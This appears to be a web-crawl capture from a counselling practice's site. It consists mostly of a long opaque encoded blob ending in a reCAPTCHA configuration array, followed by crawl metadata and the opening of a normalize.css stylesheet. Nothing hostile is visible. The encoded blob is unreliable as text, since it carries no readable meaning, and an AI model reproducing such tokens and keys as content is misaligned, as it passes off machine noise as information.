oXDtTUMScKbw7wiICUywoLDmsK5BcKwc0kpTHXDk8Kvw5Fhw4fCnFXCjV7CgyXDkkpLwo/DpsOYw5wqHMOMw6DCpsKaw74XQsKQwpDDpcKYb8OLQ8OJw6VcPAdWwo/[base64]/bcORwrYHQcO+WMK2cMOAw541SsKYwqAVaMKZdMKieXMKw7bCgsK3RMOQVjI/QcOxQcOqwqTCk2IcbiIxw5JSwqvCiMKjwo0FB8OYBMOWw68yw4XCn8OSwpcjdcOXesKcAnPCocKyw7Qxw5hGGWRQS8K5wq0aw500wpkMbMKZwpYpw68fMsOyAcOYw6AZwrbCiXXClsKewonDqsOvIjk/d8OrbjbCq8Kvw7phwqHDlMOdPcKTwrvCmcOIwowMQsK0w6gscTPDjj8wcsKlw5LDvMOqw4xpVn/DoRXDhMONR1vCmhtcf8KgJUnDj8OmUcO0W8OXwq9YB8Ofw7TCisO2wpXDiAZAAgnDgkE9w69tw7wlW8K7wpvCi8O0w6MYw6jCtD0Pw6LCpMK/wrrDmEUnwqRdwpF5G8KFw6nDojvCmUfDmMOJV8Kxw5PDq8O8I8OXwpbCrMOjwrQXw7lRdEzCr8KDES1zwo7CksOQwqrDpMKxwqdhwq/DhcODwqcIw6TDqsOOwrnCucOPdxcZUBbDhMKlQcKNeyzDoCQ1LGnCoidvwpnCnB/ClcKMwrocwr5LI2o4WMKhw71yMX1TwoLCnhwdwo/DncOZfBZJwoQcwo7Ds8OSHMK/w63DtnBdw53Dp8O4C3vCisKdw4DCgh8fC1dqw55dEsK4SyHCngTDvcK7CMKqK8OswoDDqR7CqcK8SMOXwpbCm8KyMMOawrFLw4fCkhBlTMOywq1VLgDChUvDt8KPwqvDp8Kkw5Zqwr/CkUB4J8OKw6dkw75iw7Mpw4zCr8KDMsKVwprDtMO8RGQ1VAPDvE96LMK9wqgSf2FGWmDDsQTDqcOKw6VxAMKhw61PQcOow5/[base64]/[base64]/CgcKvEcK+w67DnT8Wwo9CwoJ2wptPwr/DoUfDrnfCsVZow6LCocKXwoDDl1XCmsKhw7jDpmHCshLCu3jDocOLQRbCnhzDocOlwp7CmsK/[base64]/[base64]/w7Anw4rChcOHwqoXcBI5ccKMcsKEw6JzwoRDw7JXRsKCw7hBwqoSwq8xw4nDm8OIDcOdViJCw6LCk8ORAsOgEU3CocOEw5TCscK+wqoWB8KpwpTCoH3DhMKVw5LCh8OvUcOfwrHCisOKJMKuwo3DlcO1fcOEwpQ9TsKswrbCrcK3fcOEEsKoNg/DrSZNw5AtwrDCi8OCQcOQw6HDnQ8ewrHDo8Ozw49oQDPCucOIWcKtwrTCqlXCmgYZwrV0wrocw7daPV/CqGIKw5zCgcKkdsOYOl/CnsKIwoszw7bDvQxhwr90FlPCvFXCsAliwp05wp59woJ3S3jCncKmw6thSCx4Dk84bQFON8O6IAoMw4cPw73Cv8O5wopSDUJaw78/Bi55wrfDqsO1AWzCrlVmOsKlU1ZUIsOBwpDDpcKzwqIPJMOScUAfNcKcdMOjwpkgXMKrEz7Dp8KhwqDDi8O8G8KmTAjDq8Oww6HCrxfDlMKsw559w68gwo/DjsKRw6wbECkJX8KZw40Nw5fCpjUlwqAaRcOdw5UmwrpyDcOsZsODw4TCocKWM8ORwr5VwqXDiMKOMg0RKsKMLA7Cs8O2wpx4w74Qw4otwp7Cu8KkYMKVw7DDpMKow7c/MG/Dh8K9wpHCjsKKInN1w67DvMOiDATCgcOPwr7Dj8Ofw6nCpsOcw4s/[base64]/Cml/Djh7CksOow6l1I07DjGjCmAV4wpJEwqp4w6V8fWBPwrkpLMKLw59EwoJeNHPCs8OMw5bDq8Onw7s2RRjDnjhrOcKqSMKqw40rwrjDs8OTPcO6wpTDsnTDhUrCu3LDoRXDqMKcJyTDiARTY1/Dh8K1w73DtsKzwp/DhsOuw5rDnxdiXyJVw5TDohZqT2cdO0A4XMOQwqrDlR4VwpbDpDNrwoFSSsKdLcO2wpHCtcOldhzDu8KbIRgfwrHDscO0Wiklw7wnVsOKwpXDoMOhwqo1w4tZw5rCmcKPOcOTK38DbsOpw6NUwpDCpsO7EcKSwp/Cq13DrMKzEcKqU8K0wqhRw5DDijNjw4vDkMOPw4zCll/CrMK6a8K0Akx8PTMedBA+w5AyfsOQK8Ksw7jDu8OYw63DinDDqMO0VzfCq0TCv8KfwoVEBmQ/wqt3woNEw5fCjMKKw5vDh8K7IMOTCWBBw6sRwrNNw5oxw7HDncO9WSTCrMKHP0bDki/[base64]/aljCnE4XFDEQw6lONsKmABUYw4Mew5/DqMOndMKfZcO+ag7DrcOpbAjDo8OtK2wbRMOjw77Dr3nDr0VlYcKWPWzCvcKLUi4+WcOfw7nDnMOZCE5mwp/DlDjDhsK9wrnCvMOhw54ZwofCthQKw4VUw5ZEw61gRyzCtMKzwp8cwodjIX0Ew5AgF8OGwrzDm35wY8O9WMKQLMK+w6LDl8OvHsK/LcKjw4DCpiLDqn3CqDfCssK2woXCicKnGnXDqFh8WcOYwqvCpklZfi9WTktvQcOVwqRSAh4oQGxvw548w7hdwrZrP8Oyw6c5LMOXwo8pwr/[base64]/ChjfCj8ObDcK1bCkkw4DCh0rDoUl4wpzDvMOlMMOpIsO1wqTDmcOsZmNLG0LCicONRC7DscKiSsKfUcKSEAHCiGQmworDnh7CtWLDkAICwo/Dj8KSwr7DrGBoHcOvw5AkcBodwqQKw4A2EsK1w5h2wrQYN0d/wpcZRcKdw53DvMOsw5suEMO4w57DoMO6wpAIPzrClcKlZ8KHTjbDmmUowq/DsjPClwtHw5bCrcKlBsKpJgTCnsKLwqkDMMOzw4PDoAIAwqsxE8OHEcOrw5PDvcO6GcKdwox8W8OENsOlGHA2wqrDoxLDohbDmxnCoWfCnQ5hTmo7emdqwqDDvsO+wrR+csKca8KXwrzDsUrCo8ONwo8FAMKbZgEgw54JwplbPcOQf3Acw70QScK1d8O9Dx/CikMjC8KrNjvDrx1LNsOuYcOqwpduIsO/UsOeX8OGw5wAaygNcB3CmRfClRPCriBjUnXCusOxwrvDk8KFJwXClmPCi8O8w7HDghLDscOtw4JxVwnCt0dKCQHCscKWfjlrw7jCh8O9WkM1EsKkcHHCgsKRbG3CqcO6w5BNcTpBLsOkBcK/KgR3M1DDvUTCvCdNw4PCisOSw7RNDwDCgXRbF8KZw6fCnAvCvCjCvsKJLcK3wp4/RsKiAHNPwr1AA8OFIRJlwq/Coks+Zjt1w7LDoBF9wqkTw5gzRHQ3VsKdw5tiw6ZiSMKew5scN8OOO8K8NjTCsMOdZS1Pw6bCm8K8Uw8ZbwLDnMOFw49IOhoAw5ITwojDgMKAdcO8w4YDw4vDkWnDlsKowp/[base64]/CjXF/YkNJAcKCw77CtQZGw4EEIMK7AsOEw47DiH3CkXPCuMOfWcODdhvCgcOowpvCiEErwpxzwrNCDcKWwrpjTznCqhUHfj0RV8KNwpTDti8xDAcZwoDCisOTSsOMw5/CviLDm27Dt8O6wowGGj53wr17DcKCOsKBw7LDuGlpXcKQwoEUdMOiwqnCuwnDsHLCgn8HfcOow5Yrwp1BwrpxW3HCj8ODSVEUE8Kncm52wq4RNn/[base64]/ChBzDkl/[base64]/Du8KrCXkOaAjDiUoVYsKcbGnCp8OcwrzDjMOkIsKpw79BRcK5acOKeEMWPj7DihRvw4c1wrrDq8O4C8OTQ8KIRzhWIBzCpwIewqbCq0fDkjhPcXwsw5xddsK9wot/bh3Ch8OwesKlUcOtCsKRAFdcfQ/DkUjDu8OaXMKgZ8O4w43CjBPCj8KnESRSIBnChcKFVw4TfEhCIsKOw6nDrQ3CvhXDmw0uwq8OwrjDni/CoRtjR8OXw5jDvhjDvsK3FRXCpjsqwpTDr8OCwpdFwr8tR8OPw5XDl8OJCEp/SAPCvg0WwqofwrZcHMKTw4vDmcOZw70IwqQxXyQ4f0fCgcK9PBDDmcOGacKjVDnCrcK6w6TDkcOkF8Ohwp4aTyYJwoXDmcObQ3nDuMOlwovCkcOdw4U2E8KxO3cNClNRH8OKc8KNS8KFBQjDsEHCu8O7w41Obx/[base64]/DlMKjw7vCgGjCgMOLMMKnw6DCrMKOYifDmMKmwp3CsD3CrSZAw7LDvhIxw5gMSQnCocKhwpjDnGnCh0TCpsKwwr4cw7pLw4RHwoJEwozChCtvIcKWasOFw43DpAdIw6VlwrY2CMO6wrrCvBnCtcK+EMObU8KUwpXDv3fDtjRvw4/CkcOAwoVcwqFSwqrDscOxbi3Cn1BXIRfCrB/CgVPCs3dzfRTDqcKwdyJSwrPDmh/DrMKLWMK5OG0odcO/[base64]/wp3DvjUhw64oEMOTXz9bCQDDoMOcOQXCgsKiw6YzwpRzw6/Co8Kgw7s3LMKPw6AecTzDnsKrw64swoAhQsO4wpFYc8KswrXDn3rDkErDtsOawo1SJEc2wrYlfcK2QiIYwrE9TcKdwpjCsU5DHcOQR8KSVsK5GsKwFgbDknzDqcKxY8K/Jhhmw7hTezvDhcKAwr41FsK6KMK9w57DmCXCplXDlg9CLsK0DMKRwqXDgmLCg2BBKDrDqDYow7lrw50+w7PCskzDqsONMxTCi8ORw6toD8KxwqTDlELCv8KMwpEIw5Eae8KdOsKYFcK7Y8K7MMOmam7CmmrChcO3w4fDnDjCjzEZw5ZUBF/DrsKkw6/Dv8O/TlTDgQTDmsKJw6bDjXpEWsK8wrBQw57DhnzDq8KswrgIwp8KakDDgTZ/[base64]/DusKOCsKSAWgDWRJ8EMKGwpBjwohgAMKUwpPDnDYTCDoOwqHCkh0PSTbCni8nwo/Cvh0sIcKTRcKQwp3DqmJKwo8yw6DCkMKIw5jCoR85woVVwqtHwrrDvAZyw5wdIQIgwrB2MMOhw7vDp3Mrw7oyCsO2wqPCpcOzwq/ClWghTlUvMCrCmMKxXwLDtRNCQMO4YcOuw5Yrw5DDuMOcKGZ8bcKufMO6RcOAw68wworDp8KiFMOoKsOkw49jAyFEw7V7wqJAUWQuGlbDtcKoUxLDvMKAwr/CixHDgMKFwoPDjhc0dUEZwo/DtMKyMV1HwqJgaSx7Wj3DkAwSwpbCrcOvBlk5XE4Aw6HCvC7Cvx3ClsKuw7bDsBpow4Rvw50QPMOuw4jDhWZpwqYgMGdgw78vL8OzLyHDn1kxw4tDwqHDjQ9pajFawpVbFsOQTyd4NsOIBsKrIGEVw7rDq8K5w4orPnLDlD/CmWPDh21sKBHClW3ChsKUIsOgwo9gUXJVwpYZOybClQFBVAk1DBxABAMxwplHw49rw5c3McK4EMOlTEXCsBYJGALCisOcwonDucOQwrV7VsO1LULCvyfDs0BLw5pvV8OzTA9fw7hCwr/Dp8O5w4J6V014w78lQnTDi8OgBG01Ygp6aBI+UDBYwpdMwqTClBELw64Ew6Mawo0GwqUIwocbw7xpw43DnVPCuxJIw7DCmlxIAy0nXX8Nwr5YM24VVDTCisOfw6/CkkPDnlrDkCnCuHg4Enxxf8KUw4fDhCFkQsO9w6djwozDi8Oxw5ROwpRsGsKDR8KVKQ/ChcKHwp1UMMKKwppGwo/ChyTDiMOSIlLCkWUuRSjCjsO7RMKfw7ELw5TDocOCw47DncKEOcOAwoNKw5HCkg/Ch8OywpXDmMK6wqRBwrJ9XC4SwpEtdcOzPMKhw7g7wo/DpMKJw5EdD23CisO5w4jCryPDv8KMMcOuw5/Dl8Oaw4vDnMKsw5DDgA0bPhoKAcO1MTfDpTXCtUAJXFUJU8OFwobDm8KefcO0w5ANDMKXMsO5wqQLwq42fsKTw6EzwobCrnRoQGE0wrDCtWzDlcKBF1PCjMKMwpE5w4bCqSzDjkElwpERAMKKw6cSwoNldjLCk8Khw6sywpjDmQ/Cv15iMF7DrsOACQo/wok5wo0uYSDDogzDp8KUw4Utw7nDnmcRw4AAwrlpK1HCgMKCwq8mwoYnwopQw6IRw5Flw6o3bwEZworCqRrDrsKAwpjDo1AnHcKuw4zDvMKpMHRHOBrCs8K3PQPDvsOzM8OQwq/CpB9/WcKWwrg/CMOLw5dEb8K8CcKbf0xzwqrDhMOnwqrCjw8wwqRfw6LCjDTDr8KcS35ww4UKwr0VMSnDusO4K3fCizsAw4Rcw6tHSMOKTQkxw6jCr8KUGsKFw41fw7p6bXMtdzTDoX0GHsOASR7DtMOsaMK/eVgLLcOoE8O6w4vCm27DvcO2w6UYw4xieXdzw4bChhEfGsO/wrI/wpTCr8KaDEs/w4DDvTJ4w6/DvBhvfVbCt2rDmcOXSFpUwrDDtMO2w7F3w7XCqHvDmVnDvGXCoXx0JQTCt8O3w6lNDcOeMyZdwq4nw5cLw7vDlgc1NMO7w6fDusKswpjDhsKzFMKiFcO8XMOhUcOkRcKew7XCtsKyRsKmezBjwq/CkcOlO8KyScOmQAPDhT3ChMOMw4jDpMOsPhV3w6LCqcKPw7p/w6vDmsK9wrnDmcKGf3bDqHXDt3TDpQLChcKUH1bDjU0lVsO+w4Q3LcKaT8K5w41Bw4TDrW7CiQElwrTDnMOcw5MEBcKuKThDB8OmCAHCpWfDo8KBcHo+I8KIYDhdwqgJYDLDn3MybSzCgcOHw7FZaVTDvmTCoXrCuTEhw6YIw6nDpMKfwq/[base64]/Il4zwq3CjzhJRMOow7HCiFN7Vgozw53DvsOyEMO6w4zDpAJXC8K4fw/DtlLChB0cw480TMOFWMO5wrrCuBPDvEQSDcO2wqxHdMOUw47DgcK/wo9MKmURwq7CrsObTQkyZjLClTMRQMKbaMK4JgVgw7vDvAHDnMK5fcOwUsK2O8OUaMKZKMOnwqZUwpNnADvDpBgFFDrDiG/DihYKwpMSVChheQYcEy/[base64]/ClcOrdznDhMKDASvCi8KSwoDCgFLDtDHCgMOHw55Ew4zCu8OeNGnDtxrCmWbChsORwonDnTHDglUUw74WCcOSe8O6w4jDlT7DvB7DnTTDuiByCnFJwq8EwqPCpAl0bsKxK8O/w61hfnEuw6oBelbDqTPDncO9wqDDlMKfwoATwpZ4w7podMKDwooHwrfDlMKhw4IZwrHCmcKGXMK9W8OtBcKuFm4/[base64]/[base64]/DpHvCtDR2MX7Co8OAWB7Du8OKW0XDtMKbY0rDpDXDqsOkIA/CsCfDgMKTwoktcsO7IHt8w7cJwr/DmcKxw4BGKx9yw53DrsKYLcOnwr/Du8ORw4FbwpwVFxpnLifDqsK/eUzDn8OZwoTCqH/[base64]/wpjDqsKdw78OSMOpwq7DgxIoScK9NMOoIQIOw7JDXg7DmsKhZMKOw7wQNsKWW2LCk3/CqsK2w5DCkMK+wqArIcKvU8KuwoHDusKAw4NZw53Dpw7CocKJwokXYRZlPRYRwqnCq8KEZcOceMKkOjLCiw/Cq8KIwrkAwpQcUsOfVQ1Cw57ChMKxYGlKa3/CtsK/E3XDs1NLJ8OcJ8KBcyMLwoHDk8Onwo7DvysoW8O8w5XCmMKdw4k0w75Swrp/wp/DhcOkSsOCGcKyw7kowoNvJsKpETUew7DCihUmw5LCk2kDwpHDgmvCjnQ9wq3CpcOdwosKCg/Dv8OWw70GC8OfH8KIw6ITHcOmGVMuWHPCusK2Y8OCZ8OHNQsEWsOpDsOHRGR7azXDrcOqw4M/dsO4XUs4CWkxw4zCssOxSW3DknTDrjfDrnjCusKzwpppNMOHwpDDiATCv8O/EAzDm1JHYR52FcKGcsKcB2fDjxRww40uM3DDjcK3w5/CoMOYASRZwoXDnxQRSxfDu8OnwrbCtcO9wpvCm8KBw5TDt8OAwrZcRW7CscKpFXofBcO6w5Ufw6PDmsOMwqbDr0zCjsKEwo/Cs8KnwrUmfsOHD0/DicKPUsKqXMOGw57DlDhsw556wrMrSMKaJw3DpcOIw7vCol/DvcOXwrfCnsOwEjIRw73DocKTwrLDoDx+w6JzLsKRw6A9f8Omwoh9w6V8Y11yRXLDqGRHRFJvw5lAwrLCpcK3wovDoFZXwo1nw6MjOF93wr/DgsKzBsOIdcKDKsKdeDdFwoxgw5PDjnrDrifCtHAHJsKawqZoCsOBwokqwqHDhETDrEgvwrXDssK/w73CjcOSK8OvwoLDl8Kywrc2Q8Kpdj1Ww5DDisOBwo/ClV0xKgF9NMKXL0/CncKtfXzDisKkwrbCocKlw7zDtsKGUcOwwqjCo8OiRcKaA8OTwoEWUQrCrU4SNsKEwqTDoMKIdcO8B8Okw5M2IUPCgyrCgSpeAFBoUhouD0EEw7IAw7kXw7zDl8OmPMOGw6XDkl5vBFsOdcKsXiTDiMKsw6zDhcKYdkTCisOxNiLDi8KFMFXDvCFiwp/[base64]/Cs8OGw4FmOcKpw6p9a8K4wrLCmhnCp8KNwqXDg3ARw7TCvW/DqizCh8OhIjzCs09ow5fCqjNjw4/DnsKnw7TDohfCn8KLw4FewqvCmHPCu8KDcCZ4w7TCky3Dq8KFJsK9Z8OWHyrCmWkweMKkfMOIBjDCvsKdw5d0JSHDu3ojGsOEw6PDmcOEOsO+JcK/EcKWw47DvEnDkCvCoMKlasKnw5FzwoHDmU06SXXCvAzCokoMZ2t6w5/[base64]/wr3DhVHDlcOVw7LDiBHDocKgw6XCqMKDw4NgSBHDtsKGw5zDocOnIkw8HyrCjMKew5gbLMK3b8O0wqtAZcK/wodqwqnCpsO8wozDsMKcwpLCo3bDji3CmQDDg8OnVcOJY8OpaMORw4fDhcOVDF/Csk1FwpYIwqs7w5LCs8Kawod3wprCiVtsaWYFwpczw6rDnF7CugVfwpzCoglYKVjDnFdJwqTCkR7Cg8OzXUNaE8O3w4XCsMKiw6AjAcKAw7TCuxrCojnDjmgjw7RDSF84w6powq5Bw7g0F8KsTQ7Di8OBdiTDolTCji7DkMK+FyY4w5/CtMOJVRzDvcKxTMOXwp5GasKdw4ULQmNfQQskwqXCusOwOcKJw5fDkcOBJcOEw69RFMOZFVXCrGHDvm3CmcKQwpPCnRkbwpBiNsKcMcK/J8KiBsONQSzCnMKKwqIWcRvDsTQ/w7XCoBMnw5dOZ2USw50sw5sYw43Cn8KHecKtVysswq47CsKHwp/CmcOhcHXCtW1Mw4k8w5jDn8OGJXPCi8OAWljDtMKWwp7Ds8OQw7rCn8OeDsOwEwHCjsKlD8KnwoUBRwbDtcOPwpU6YcKOwofDgwFXasOlUsKSwpTCgMKsKQ/Cg8K1GsKkw4HDtiTDjhvCtcO+EQAUwovDpsOVeg0/w5h3wo0JCcKAwopgN8KTwrPDqTPCoSxsBMKsw43Chg1ww5HCgg9lw61Lw44Uw4IzMRjDtzjCkQDDvcOma8OGEsKSw57Cj8KJw6VpwpHDs8KdSsOcw5ZYwoQPT2hIOTAQw4LCs8KsGVrDpsOZecKGMcKuPTXCkcOpwpTDiX4SdDLCk8KiXMOTwoYHaC3Dtnp/w4LDim3CtCLDgMO2TMKXSm3DvjvCnznDkMOPw67ChcOXwoPDpgEYwpDDtMKlHcKZw5RTRsKTSsKZw5tbOMKjwq9KacKiw4DDjhIwOUXCqcOOSytVw4BZw4HCosKsE8KRw7x/w4PCi8OSJ38cTcK3XcOnwpnClWPCv8Kyw4bCl8OdA8OCwqzDtMK2NCnCj8KcJcOowo0ODShaHsOBw5ZoIcOrwozCuXLDjsKQSgzDklnDiMKpJcKUw5PDs8Kqw6w+w4Uaw60xw68EwrbDgWpHw5PDisOXQVlOw74dwqhKw60bw6gtBMKAwrjCkyhwNMKXKsOrw4/CkMKOOR7DvnPCh8OFRcKxQgXDp8Opw4/DmcO2e1TDjU8sw6s5w6LContvw485RQfCiMKYKMKEwpfCgiUuwqgQGB3Ckw7CkAsDMMOQCBzDuhXDoWXDt8KFXsKIfx/Dl8OgVyxRKcKrcV/Dt8KkdsOpMMK9wrN4QDvDpsK7AcOSNcOpwoXDp8KswqfCqXXCgVdGYcKycD7DvsO9woxXwqvCo8KAw7rCsgoJwps8worDtBnDtTltMRFuL8OTw4jDs8O1K8K1RMOPF8KMUnkDRjRSXMK7wr1AH3vDu8O6w7vCnXcGw4HClHtwKcK8YyTDssKew6/DpMK/TFpZTMKsXSfDqhQbw4rDh8OTGsOTw5HDpwLCuxPCvDfDkgbDqsOBw5PDpMK8w6wLwqTDlWnDpsKiKgAswqYgwpTDvcO1wrjDmcOcwo5+wpLDsMK5IXrCvGbCtn9TOcOIdsOiM3N+MijDlGk4w70rwpXDt1UEwog/w4g7Cx/DssKjwqvDusOOCcOAGsOUVnXDtFXCvmfDu8KXDmbCrMOFCjEMw4bCtWrCisKDwqXDrgrCiQpywqR5SsOkNwoMw58rYBfDhsKiwrxGw7Qqb3LCrVljwoktwpnDt3PDvcKmw4JIHR/[base64]/wqZ0EwbCn2zChT9jwrNOw5/Cp8KlJcKcDBxEwp3CksOEOhomw7spw75IJGbDn8OlwoY2XcOdw5rDrDZyasOew6nDvFVIwpRXCMONcH3Cjn/[base64]/Crg7DjsOQw4DDvsOCw4dPw7kDOMO3bA3CpcKGw5rCoXnCuMOhw4/DiikQEMOuw67DuyXCglLCqMKwKGfDpxTCkMO0XFXCtUIWccKWwovCgSQtaEnCh8OVw7gwckgwwpjDuxbDigZTKF90w6HCqhwhZllbdSjCh0NBw6zDnUrCkxzCjMK/[base64]/A8K3w60gOcOIw4HDo8KJwpd9T3Q8IUECw4/DpDQoJcKdVHfDgcOsV3bDqnLCgsOyw7B8w7HDqcOWw7YZc8Kfw48/wrzCg3/CgMOBwoI7XcOlUkHCmsOpF14Wwp1WGmvDtsOIw6fCj8OkwqkDf8K1PTkjwrkPwrY2w5PDjXhaNcOVw7rDgcOLw7vCtsKEwonDqiETwpTCp8OCw6leV8OjwoBSw5/DtHDDg8K9wpXDtlwdw61Pwo3CrArDssKIwr5kXsOewpLDocO5LivDlD1/wq7Dp1xFe8Oowqw0flzDhMKVUH/CnMOUVsKLL8OpEsKreGfCocOjwpnCtMK0w57DugtDw65Ew7JAwoIJbcKqwr4PBkvClsOGfD/DuRshJV8OYlXCocKDw4zCssKnwoXCrg7ChkhJB2zCo3pJTsKMw5zCjMKewrXDscOOWsOoRSDCgsKmw7INwpVCUcKuCcOlacKtw6RdJg0XWMOEfcKzw7bDgWYVLTLDusKeGF5jBMK0UcOzUzlfYsOZwr9Rw6IVTG/CijZKw7DCpGlWQgwaw7HDnMKvwoAqEVDDvcOYwroxSgNuw6YJwpdyJMKJcg3CnsOIwrbCngYjE8ODwq0iwr1DesKUfMOPwrV/CXsZAMKewr/Cti/Dnx85wpd0w7XCpsKBw61WS1TCp0p8w5QCwpLDs8KgQE0xwrXDh2YaGjIBw5nDjsKJesONw5HDusOxwrLDtMKQwoUtwpVMIAF7FMOVwqTDpjgKw6DDqcOPRcKiw4PCgcKswp3DtsKywp/CtsKuw6HCrSfDkUvCl8K+wp13VsObwrQOFFnDvQlSODLDt8O/TMOJUcOFw7nClAN6UMOsN0bDv8OvWsO6woE0wpsnwowkY8KHw5sMUsOlSGhswpFYwqbDpGDDq2kIA0HCjE3DlTsSw7Y9wqfDllA1w7PDhMKtw70gCAPDq2rDssKxd3jDmsOCwqETK8OYw4bDgTkkw7QTwrvClsO2w5Afw5FMI1PCt2ggw5Egwr/DlcODHHzCh287J0nCuMOlw4cCw7zCuiTDmsOvwrfCp8K8Jgxqwo8fw6QkGcK9B8Kew7bDvcOlwpXCgMKNwrkZWkbCkldKKUhmwrpjYsKxw6tSwrJuwrbDosKmTsOoHy/CplLCmUrCmMO5Oh4qw5jDt8ODUUrCowUww6TDq8Ksw4TCtA8Lwpk7DmXCvsOkwpx/wph6wpwnwoLCmSnDvMO3XTzCmlQpGRbDp8Krw6zDgsKyLFBzw7DCsMOww7lKw58Hw6h3GyHDtFfDkMOTwovDiMK2wqsew6rClhjCgRZ4wqbCksKPW3huw7ARw67Dl0IvbcKEccO0UsOrYMOvwrnDuFzCssOrw7DDnXcLEcKDBsO/[base64]/CukLCkxU4wotMw6LCswHCg3XDmWzCrHRgZMK7IMKkIcOCUSHDlMO/wq8ew4HDk8OEw4zCpMK0wq/[base64]/[base64]/CqlLCjB/CjcKlGVnDiidLLGrDisKmwp/Ch8KwOMKGO38tw6Z5w4nCpsOQw4HDh3URKndKATN7wp5CwpQvwo8MAcKuw5VhwoZ2w4PCkMKCD8OFGxd+HjbDrsOowpQMEsKtw78lRMKwwpV1K8OjU8O3VcO/[base64]/CnHQ4w4bCt8Kowocfw7shwqnCjWVhYcKywrwgwqN8wqkkUAbCmV7CsAkfw6PCoMKKw4LCvi5Iw4Y2aUHDmkjDkMKGT8Kvwq3ChxnDp8OawpwswrgkwqdUUnLCqFkFEMO5wqNZVkXDsMKWwqFcw41/CcO2c8O6NThOwrJIw6R+w7xNw7cAw5d7wozDkcKUD8OKWcOawoBNaMK8V8KXwp9TwoLDhMO1w7bDrnrDssKNbiY+LcKRwrvDmMKHLsOkwrLCnywpw6AUw6ZDwofDvmLDpsOIasO9BMK+bsOmX8OFDsObwqTCh1vDgcK+w4/CkVjCrULChTTCnwjDuMKQwpp8CcO5EcKTJsKyw6l0w7hYwpwLw4FKw7kBwoQyFX5HLMKBwqkWw4LCjyEzOggjw7PCghkGwrYjw7QLw6bCpsOowq7DjAthwptMPcKDNMKlEsO3cMO/UWHCjFEaTDkPwq/Du8KtJMOTJA/ClMKZR8O0wrd+wprCrHbDnsOgwp7CsCDCt8K4wqPDtHzCjW7ChMO0woXDnsKOZsOaEcKmw5lcP8KOwqlQw7fDq8Kab8OXwpjDoHhdwoXCsjojw4ZRwqXCpBoDwo/[base64]/[base64]/DjsOtwr/[base64]/DkiYJwoUtEl7DksO0wr/CkMOVCRpoaWxRwoLCn8O5Hn7DnwFfw4LCuGpkwo3Dt8O5ImrCpwTCil/ChCfDlcKARsKPwpwuOcKkEMKuw5FLXMO5wpw5LcO/wrZReCTDqcOpQsObw5h5wpxhLcOnwpHDucO7w4bCisKlckZAcGpSwo4rV1PDpmB/w4fChWopcjvDn8KMNzQKJ1rDo8OZw584w77DlkvDk27Dvj/Cp8OXf2YpLGwkNUcLaMK/wrNgCQo/cMOGasOKPcOqw48bf0s4Ugs7wprCp8OkaVckPALDisKYw4I2w7XDmCRGw78hfj4kd8KMwpASKsKpfWZvwoDDkcKBwrA6woMCw6sBKcO2w4TCt8KLJcK0SmZMwr/Ci8Ktw43DsGvDrSzDvcKGdsO4N18Ew6HDg8KxwrApUFFxwrTConHCp8O5ScKDwqZPAzDDqT7CqU5mwqxqGDdPw6V3w6HDkcKXMzXCqgvCo8OPORHCqADCvsO5wrNEw5LDuMOuJj/DrVcOGBzDh8Ofw6fDicOwwpViVsOHWcKCwodlAzQ0YMOHwoUCw5dQDzYDODUbU8OFw44UXyoXWFjCqsOhZsOAwo/Di0/DgsK9RSbCnT/CgDZ3U8Ovw4cjw6/[base64]/DjUVKBWfCgcKXw4vDqsOXJR4dFcK/PGB/[base64]/DvR7DpsOFwpJ9wotkwp7Cu23CkQYsQUgiKMOgw57Cm8OswoFiQUJUw5YZPlDDiHQEbk4Xw5MdwpcDEMKkHMKBL3jCn8KTR8OyOsKWTmvClnxPLgYgwqxwwoE7NQQ/[base64]/VsKhw7LDq2hyHMKrNcKPJcKMHMO7wqXCh2vDqcOTT3sQw6d2DcO4SHUzPcOuJcOZw5XCusKaw4vCj8K/[base64]/d8KpwrUmGMKJwqRew4VdwrAcwqF4B8Ofw4bCqh3CvcKeSHUCfsKDw5LDuzFVwppvUMKFPcOpfjnCnHpTNnzCtzR5w4s7eMO0I8KRw7zCs1HClDnCvsKLWcOow6rClWPCpnTCgFXCoihuIsKawq3CrBECw7tvw6DCm1VwJ3M4NAkbwp7DlyvDmcO/ekDCu8OmbBh5wrANwoxtwo1QwrbDs145w6/DghPCr8OrPwHChGQQw6bCpAh8HAHChGY3bsOTNXrDhUl2wojDvMKXw4U/[base64]/CkcKJwq/[base64]/w7rChsKyw53DonxewoJhTgjCjcKew5VGDMOsemVwwpgKaMO6wprCtWQQwpbCvGbDg8KGw4oXEBbDv8KCwqAmajPDkMOWJsO6VsOjw7cPw7J5Cz/[base64]/DgcOJw5HDkcORw6PCs8KOEB/DuCVwwoDDtDfCjyvCusK2D8Osw55QJsO1w5ZLUcKZw4F4R39ewolTwoPCg8KAw6DDtcO9bjAsFMOFwqzCs3jCu8OERcKlwp7CvMO9w5XCjxTDo8Kkwrp4I8OxKFQRGcOKIVrDiHUOScOFGcKIwpxcbsObwqnChAMvClUnwo0lwrHDscOGwp/Ci8KSSAdGGMOa\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.findingclaritycounseling.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tvoOUYTfVVmGWo9LeFoExqawRsGcDZJSh2lxen4Vw8I\\u003d\x22,1,0,null,1,1768776142067,0,0,[194,159],null,[138],\x22RC-pZRBTi8bgkkgHg\x22,null,null,null,null,null,\x220dAFcWeA6XA7jiJmodn0GTkEXImSgMTRgUK0_nR-zqZmtdNZR_aeoewqZb_3KfpCI9XoMvfFyvNRbdv9j2NsQ0VinCOb4hYib1_A\x22,1768858942131]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.findingclaritycounseling.com/css/main.css?v=1755120355094
body_size: 104302
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

